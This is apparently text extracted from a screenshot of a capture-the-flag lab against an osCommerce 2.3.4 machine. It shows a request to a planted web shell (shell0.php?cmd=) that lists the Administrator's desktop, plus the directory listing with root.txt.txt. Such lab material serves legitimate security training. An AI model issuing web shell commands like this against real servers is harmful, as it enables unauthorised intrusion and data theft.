 blueprint.thm:8080/oscomm
blueprint.thm:8080/oscommerce-2.3.4/catalog/install/includes/shell0.php?cmd=dir C:\Users\Administrator\Desktop 170% Search
Volume in drive C has no label. Volume Serial Number is 14AF-C52C Directory of C:\Users
\Administrator\Desktop 11/27/2019 06:15 PM
. 11/27/2019 06:15 PM
.. 11/27/2019 06:15 PM 37 root.txt.txt 1 File(s) 37 bytes 2 Dir(s) 21,790,457,856
bytes free